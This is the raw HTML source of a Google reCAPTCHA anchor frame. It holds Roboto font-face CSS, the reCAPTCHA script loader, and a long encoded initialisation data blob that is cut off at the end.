  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nBV6m2O_yW8_ad9GvzDvVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nBV6m2O_yW8_ad9GvzDvVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nBV6m2O_yW8_ad9GvzDvVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4zCisOgbMOlHQPDr2tgwo/CssKdRWRWw6fCsnYHw4fCgkbDp8KpwpAJKcK/[base64]/CucOZw5g6VDk8OMOLQsOdOBMDwroiE8OkwojDsQ86ISnCh8KowolRKsK0QV3DtcKaKnxqwrxFw5bDkETCqkdQBi7Co8K+JcKMwqEYZAZUBQ4FYcK0w6lqOMOFPcKMbyJKw7/Dr8KbwqY3MHrCvhnCi8K1OBh/XsK+HQvCn3XCjGdoQTA3w67Cp8KCwq3Cg3PDg8O7wpImG8KVw73CmmXCsMKPYcK6w7sGFsK5wovDo17DshzCisK8wo7CuwXDosKDecO4w6fChm8oFsKHwot/YsO9dC9kScKmw6olwrBEw73Dm0cEwobDkn1/d3cHBsKxDg00CFTDh1xMXytoJCc2XiXDlRfDoRHCjDvCtMKgOz/DiD3Do0NRw5HDkSImwoc/w77DgGnDo3NlSkPChlQQwoTDtWTDpcOWSErDvWR9wqZiOWXCtMKuw75fw4vCvAYKFBsZwr4jT8OdPUfCqsOmw48naMKQPsKTw4sOwrlWwrlOw43CvMKdXgXCtQDCs8OfWsKCw682w5LCjMOVw5PDnBbClXnDhCM+BsKGwqo1wow7w5NSQcO5R8OowrXDj8OvUi/CvUHDm8Otw5rCtnbCkMKqwpxVwohfwr8xwqJ0bcORY1PClsO9XE9JJMKKw5JGb2w+w58gwp3Dv3FNSsOpwrIrw5FYKcOBUMKzwo3DksKadmHCtx/CtUDDlcOAB8K0wpEhEDrCohbCiMOLwpbCjsKfw7jCvnvClMOSwo3DgMONwrbCu8OrJcKXcEIfKDPClcONw5vDvRZORBxnIsOcLScBwq/DlzbDmsOCwojDkMONw6LDrizDmR8Aw53CnwbDh0oJw7TCnMK4ecKJw5LDpMOCw58ewrBYw4/Cm0saw5dSw697ZcKBwrPDq8O8OMK8wqrCkxnCsMKJwovCiMK7TmrCo8O8w70Ew5Z4w5s5w5Y/w4TDsVnCusKuw5zDj8KYw7rDgcONw5hpwrnDhC7DvG4WwpvDqzHCjMO7K1hqfDLDk2LCjHMKKllkw4DCs8KlwpvDmMK/M8OPJjICw4l5w5plw5zDn8KAw7F3EcORQ1shBcKiw7MMw7QyVhpAw4ctYMOjw7Y9wpLCk8KAw45owqPDgsOpWMO8HsKsGsKow7bDscO6wpURTCIlW0IlIsKYwpHDmcOwwqHCqMOZw75swpJOFEINVwTDjBlFw64EJsOHwqPCqhDDh8K0cD/ClMKKw6DCi8KEC8O5w53DgcOXw6nClETCgUgnwoHCuMOMwog2w4Nyw43Cg8KKw4wMAsKNGsOOa8KGwpbDuWMMb0ECw43CozM1wr3CmcOGw6pJHsOCw7Fyw6HCqsKswqgcwploEwJCM8K/w593wpNTam/Dv8KsCzw4w5M4BVLCpcOew59EZMOZwoXDol0PwqVaw5/CoHXDnEpPw6zCnhUZAUZvW35DT8KlwrAgwqkdecOQwo8Cwo92TFrDgsKIw7JXw5JWJsOdw7jDtCQnwoLDvljDrhpaCjETw4FTcMKVNMKOw60dw50DAcKEw5/[base64]/DgsOFw6jCvsKZIcOWdcOBw47CqQUjwrfDgC/Ct8K1UGnCv1UdE8OPfMOcw43ChSkWQMKID8OfwrxtVsOlcDwjWD7Co1kJwoTDicKmw60mwqopI1ZLMDHCvmzDgsKgwqEEQml5wrLCvE7DqQFMMxAWfcOpwohNAwttMMODw6fDp8OWVMK5w6dlH1ofEMOww7h3RsK/w67DiMO3BsOhcCV+wqjDjivDucOlBATCtsOfWkEIw73DsVHDuUTCqVMowppKwro1wrY7w6TCqhvCmQHDpCZkw5Yww44Lw4nDrcK1wqDCscOvNm/Dj8OIQQ4lw6Z/wohFwqdyw5MnH195w6PDoMOhw63Ct8KfwrFeWGNawrV3fHvCv8O+woLCjcKMwo4Ww7kuLW5bICd7TUx3w6tqwq/Cq8K3wqTChDTDuMKYw63Dv3tLw61Aw6JYw6jDuyDDqsKhw6LCkcOOw6zCkxITdcKIbsK5w6RRVMKZwrXDucOcEMOZZsKlwrTCjSgvw5lCw5/DssKlEMODPUvCocOBwr9hw73DvsO+w7fDh1Qxw5vDr8OWw5cHwqbCvFBCwrNcKsOlwp/[base64]/woHDvzgFdmp0wpPDmsO5wqF0w67DnGzCnRXDonknwrHCk0/[base64]/[base64]/DnULCq8ONw7XCrB4qwrE5cgBXF8K8GGXDl1E9X3DDoMK3wo3Dl8KZbjjDkcORw4ElPsK+w6vDn8O9w4/[base64]/Dg8OfR2DDksKXwr5SdUHDucKgw6vCgmHCsj7DmEhKwqTCqcOuKMOsYcKOR2LDkcOXYMOpwqPCsRTCoilLwrzCqsONw4rCm2/[base64]/Chj3CncKUw5UGwqV9R8OxDhvDtBl/wqnCpcKjwr/CpxbCsWMGfsKpdsKvJMODTcOCB2HCn1MwBD01d0zDiA0IwojCq8OCe8KVw4wWesO+IMKvN8K+VwtfGiMcFQ3DgSEUwpxywrjDm1tuLMKew4/[base64]/[base64]/wpPDiDDDoSACwqXCkcObBMOJZMK2wp5IA8KowrUxwpzCtcKOThcDXcOWHsK9w6vDoXI9w7IvwqnCmVfDrmlRVcKvw4QfwoABPVrDt8OGXxnDoT5YO8KzVl/CuVnDqnTChBJ2NcKqEMKHw43Dq8KCw53DqMKEVsKlw4zDj0vDs3jClBhFwpE6w6xzwopeG8Kmw7fDrcOOB8KOwoXCinDDjcKpU8O0wq7Co8Ovw7DCrMKDw6hywr03wptfai3CtCDDsVgvDMKnfMKab8KKw4fDhjhJwq1PbDjDkhxFw4JDKwTDmMOawpjDq8KFw4/[base64]/[base64]/Z8O+w617WjxGUWE3esKQd3TCqsOZcMO4w43Dq8OMOcKEw6QgwqrCnsKGw6MWw70HEsOdIg5Bw49FH8K1w45ow59MwpjDi8OfwqTCrDXDh8KpD8K9b39ZXhtqS8OPRsO4w6l0w5bDh8Kmw67CocKWw7jCtmpLfiwlXgVjeQlBw7vDksK0C8OOfQbClV3CkMOXwr/[base64]/[base64]/CjsKkwpLDnj13wpccw4tuwpg/[base64]/[base64]/DlsKSw4zCoX7ChMO9fmI/[base64]/DqMOCwrDCsHfDjQnCmHfDm3bDtMKYcULCinceKMKxwo90w5PCm2fCi8OxfFrDtUbCt8OYCsKuI8KFwojDiEICw65lwpcWUcO3wqd7w7TColjCncKsTF/CulZ1YcKPOifDiQYgQVhqS8KowpHCncOqw4ZiBkPCncKOZz9Lw4syOHbDp2rCq8K/TsOiQsOFBsKew4jCkC3DvwDDosKWwqFjwotYFMKWwo7CkC3DukLDklPDqG/DizXCkFnDqiQuQUDCuSYATkpdNsKKdzXDgcKJwrLDo8KewrtRw5o3w7jDkE/CmkNqZMKWZRcZXDrCo8KmJR7DvMOXwpXDvhJlOUfCusOtwrlAV8Kuwpkhwps/P8OKRxg8FsOtw6twGltiwqsQN8OswqsywoZ7FMKvaxXDksKaw5QRw5HDjMOZCcKwwpllR8KRa1rDunDCkhzChF1qw7oERToOOBzDqBEpOsOzw4BCw5/[base64]/[base64]/DnsOww7Axwrt7A8KiV8K1CsK0N8O6w6bDusK8w5DChWNEw4J7CQB+XRdBN8KyZ8OaKcK1XsKIdi4Mw6UGw4DCisOYG8OvfsKUw4BMQsKVwrAFw5vDicOfwqZ4wroKwqjDuEYdHCLClMOSV8Orw6bDnMK/K8OlWsKQIBvDqcKXw6TDkwxiwpDDusKrPsOFw4srBcO1w4zCox9UIkdCwoUVdkrDsH1Zw7rCqcKCwpAwwoTDk8OFwqbCtsKdCVPCimfDhBLDucK8w5JuQ8K2eMKFwoJJPSLChErCr1ZmwqELEWnDhsK/woLDmU0lAgcewqJZwoBowqJSBzHDoGDDgVplwopBw6llw6Nww5LCrl/DhsKtwpvDk8KQaSIeworDmDbDmcKkwpHCkQjCimUpBmZvw73DkU/DqAh4H8OtW8OTw7Q6OMOlw7DCrMKpesO0c2d6NF0xaMKGMsKOwoVTaEvDqMOvw74JTQEsw7gAaQ3CtkHDn1IBw6vDm8ODCSPCoBN+Z8K/LsKOw6DDlRYgwp9Kw4DChTpmFsOewrnCgMOXwojDncK1wqh3L8KxwpkDwrTDiBp+Sk09VsOSwpbDtsORwq3Ct8OnDls8VmxDNcK9wpRqw6tUwr3DocOWw5vCsHZ2w5w1w4LDisOKw5DCkcKSITUZwqINGzYVwp3DliROwrNRwpvDn8K/[base64]/DocKZJcK6w7dANcKfw5/[base64]/w7UvCi/DmMKSX8K/a1PCr13DnsKAw5FRO1UGUxdOwoJCwoBYwqXDmsKtw6/[base64]/Dn8OwwpAKYQcow6LDkMK4CsOXwqcXfmDCpwrCrMOhfcONW0M0w4DCusKKwroVGMO9wphPb8Oww55OKMKVw5R4UsKDSzA8wq1ow67Cs8KuwozCvcKaSsOXwq3Co0xnw5HDlEfCscOOJsKTAcOow4woDMOvWcKow5UpEcOew7bDn8O5TmIiwqsjF8O0w5FcwpdXw6/DoUXCry3Cr8KrwpTDmcKQwr7CrH/Cj8KTw7vDrMOaecORBHESKRFyHkPCl1IFwrzDu3fCvMOhJz9SKsOQSBrDt0TCtW/Ds8KGPcKXIUXDqsOqQWHCi8OVGMKMThjCtgXDrDjDvU59KcOkw7ZKw4jDhsOqw5zCoHfDtldOCF9LMjUHYcKXGENaw5/[base64]/[base64]/Cll5hBcKuwqTCocO/F8KuBsOPw6M7fcKGw75dQcOjwqbDkgrCkcKZI0vCvsKobcOTMMOBw4jCosO4aWbDi8OTwofCtcO6SMKlw6/DhcO8w4xrwrAuFjM8w6FIbnFuWwfDoiXDhcOOMcK2UMO9w7k+KsOmHsKQw6sEwoHDjcKiw5HDjS3Ds8OqfMKvfy1qYAXDmcOoE8ORw4XDscKLwpdQw5LDhBA0KmfCtw0wanQOFFc+wqE5JcKmwpFgSl/[base64]/[base64]/[base64]/CvEx9wooBw4LDvntWwqBSLcOEVk/CnQjCtntTB090wpcrwpnCsWV4wptlw49nQjfCiMOREsORwr/[base64]/ecKmasK7P3gdw5FMwp8PCsOvw4PDvmrDui5eMcKQfsKuwqbCrcKOwrnCpsO5wr3Cv8KCccO6GQ8vNcKYDGrDlcOqw6gAax4hE1HDvsOmwprDuBlBwqthwrMDPSnCl8O3w7rCvsK9wpkZOMKqwqDDrV/DmcKXRDg3wrvCu3U5G8Kuw7E9wqNhdcKNRFpBB3I6w55vwofCij4nw6jDj8KBImnDpsKww7vDv8KBwrDCmcK7w5ZOwqdFwqTDrVRsw7bDg2wswqHDj8KGwpQ+w6XCjy1+wrzClXvDh8KCwqQHwpUdc8KuXiVCwoPCmE/CjiTDmWfDk2jDvsKPAlFywrkkw6DDnyjCp8OxwogHwoJufcK8wr3DmMKwwpHCjQRwwr3DlsOrMRA7wobDrXtaNVssw4vCn1AdIVPCkwDCvlXCh8OEwofDqWrDiV/DjcKeAnlOwqbDlcKewovDmsOyO8Kcwq8udyjDgnsSwrfDqHcAVsKSU8KXfS/[base64]/C8KIw5rDr27CjMKiw5jCv8KJH3VEw5A/[base64]/CtcKkB8OTL8OKeinCicK1U8OOb0HCpQzCnMKIDMOdwrrDsxk8SQQowo/DkcK8w6vDkMOjw7DCpMKVPwhPw6LDn17Dg8OZwrQrbnvCosONVyxlwrHCosKmw4g/w5/CkzMtw4sWwoJCUnDCmys5w7TDvMORB8K3w49EGFNuPQDDjMKcCU7Cs8OwG111wpHChUVlwpvDqcOzTsO6w7/CqcONXHgzEcOpwr8FTMOLcwYKOMOYw4vCtMOBw63Cj8KXMsKDwoEjHsK6w4zCuSnDr8OkQmbDgSc9w7kjwo7CtsKxw79LS23CqMOBIgstDHBPw4HCmUVzw4rDsMKUVcOeSyh3w4s9JMK/[base64]/CiFFWfggUMUnCnMKRPsO0JGdOMnjDiyx5CSIew6U+flnDmzkQOgDCoyxwwpdGwopmG8OtYcOOw5HDrMO2QcK5w4w9ERsgZsKUworDusOHwo54w6QXw7nDlcKvAcOEwpkRbcKiwr4jwqzCpcO6w7l0GsK8CcOnd8O6w75pw7osw7d/w6rChAlJwrTCksK5w4EGGcK4K3zDtMOJUHzCigHDt8K5w4LDnSUzw4vCkMOaTMOTWcO/wpAga196w5HDtsKrwoULQRfDjMKqwp/ChTsUwqHDkcKgZkrDtsKBEG3CnMO/[base64]/[base64]/Dm1lhXMKlwqHDksKhw4dTwoZwwqrDtMOIwrHCn8O8PcKfw7/DmsOUwpYrQzPCtMKow4XDvMKBIm3CqsOFw5/DtcOTKxLDg0F+wpN9MMKuwpPDmiVjw4cwX8OEU0wkZV1/w5fDg3hpUMO6eMKme0sQfjlAEsO1wrPDn8KvQsOVLzR2XHnDpiVLVxnCvMOAw5LCv3/Cq2TDmsOwwqrCiQfDhR7CgMOgFMKvDsOewoXCp8OBLMKQe8OVw5jCnS7CiUzCnkEUw5nCncO2Dytbwq/CkRF9w7oww5ptwr1QPnE1wolQw410DSdGa2nCmGrDi8OpRzhrw7o4ShTCmlIZQsKDN8OSw7HCgAbDp8KxworCo8KifcOAZiTCnXlDw43Cn0nDpcKHwplJwqbDu8K7YA/DshU/[base64]/[base64]/CtsOAQcOnKMKgwo1uw7A/wp4bUzbDsMOtNMKzw7ocwr5cwoc5diNgw68Zw7ZiJcKOHHVdw6vCqMO1wqvCosKzUyDCvRjCribCgFvCl8KKZcOVbFTCiMOCHcKbwq16FibDq2TDiiHCrTRAwqbCmCc/[base64]/DlsOkwp7CvW7Ds0s1w4xtGTDCgcOnwrohT8O8CsKFHFQJw6bCgWkQw6xEICnDk8OZIm9Ewq1RwpzCuMOdw5Ecwr7CsMKaQ8Kdw58EQUJ1Pxd/QsO/M8ODwqofw4gEw5ZoTMOrYTVkW2IDw5zDui/DgcOzCBYOYmYTw67CgU1dO1NMLlHDqlbCiXIReVsHwrbDrnvCmBhZU2MMan4tP8Kyw5c6QgzCssKewoIpwpw7BMOCB8K2NRJQBMOpwoNFwrF4w7XCi8OoasOQPH3Dn8OyC8K/wobCrSIKw4PDsVTDuwrCscOow5XDiMO+wpw1w4EMESk7wr8jdidmwqLDssO6CMKRw7PCncKzw4NMFMOvHnJww4A3L8K7w4sjw6NsVsKWw41zw7opwoXCkcOiKEfDsgPCn8OYw5rCtGxAKsOhw7PDvgIIGHrDu0AIw7AQIcOdw4Jsdk/[base64]/CkXJGwoQnwoF+E8KrQMOcw5h0wq5SwrHCsVXCrjMzw4DCpAXChH7CjwYSwr7DjMKkw55CUh/DkQPCpMOmw7Abw4nDs8K9wrLCnWDCi8OLwrbDoMOJw44RLjzDsH/DqiY+E2TDgEY/w48ew4XCmVTCu2/Cn8KVwozCiwwrwqzCv8KcwokZf8OswpVoCU3DuG8uWsKPw5pQw7vDqMOVwoPDoMOOBHPDmsKzwo/CgznDg8KjFsKrw4jDicKAwrDCjzoaI8KAYXJow7tzwrBpwpcfw7lFw53DsmsiLsKhwoZcw5gBK0wrwrPDpgrCssKbwpXDpCbDi8OPwrjDt8KNcy9VEnUQEEwgM8O/[base64]/D8O7bDNxw7AAacOTwp3ChB3CqcOEScOnUUTDtnlwMsOFwp0Fw6bDr8O+KVhgCntbwpZTwpgIKcKdw68cwpXDim9FwqnDj1NCwq3Cgg98Z8K6w7vDmMO2w53CpytTFRfCgcOeUWlybMKAfi/CmW7Do8O6MGPChRYzH0vDgWfCnMO0wpTDvcO5czXCrgVKwpfCoBRFwonCkMO6w7FUwojDmXJQUU3Cs8Oaw6lGOMO5woDDuEfDn8OsVDLChWtzw77Ct8KnwoQ2woA/McKAVUxRSsKswpgBfcOMZ8O9wqfCkcO6w7DDuSJHNsKWdsK5Xx/CuVBBwp8RwocFRcOCwoHCgQbCiHF1VMKIFcKuwqczNXMEHgkNV8Kywq3CpQvDsMKewrXCrC4lJw0XbUx5w7YJw5zCnm5JwrrCujPCj